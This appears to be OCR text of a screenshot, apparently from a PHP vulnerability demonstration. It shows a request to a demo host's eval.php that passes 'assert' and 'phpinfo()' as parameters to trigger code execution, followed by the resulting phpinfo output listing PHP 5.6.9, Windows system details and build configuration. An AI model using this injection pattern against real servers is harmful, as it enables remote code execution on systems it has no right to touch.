 www.demo.com/eval.php?arg1=assert&arg2[]=phpinfo()
1
PHP Version 5.6.9
php
System
Windows NT DESKTOP-OU2ETDN 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date
May 13 2015 19:23:54
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled